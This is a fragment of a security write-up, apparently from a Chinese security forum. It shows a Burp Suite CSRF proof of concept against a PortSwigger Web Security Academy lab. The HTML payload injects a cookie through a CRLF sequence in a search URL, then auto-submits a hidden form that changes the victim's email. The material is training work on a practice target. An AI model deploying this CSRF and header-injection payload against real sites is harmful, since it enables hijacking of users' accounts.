 Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a7f001b037d23cd8319691c00760049.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test123&#64;163&#46;com" />
<input type="hidden" name="csrf" value="P0xtuDmaV1IfrGyDoSSVBZtJrK9ChhHt" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a7f001b037d23cd8319691c00760049.web-security-academy.net/?search=aaa%0d%0aSet-
Cookie:%20csrfKey=b6cBlegJ4CLIYdm88qESv1fLiJoToCm6" onerror="document.forms[0].submit()"
</body>
</html>
Store View exploit Deliver exploit to victim Access log
先知社区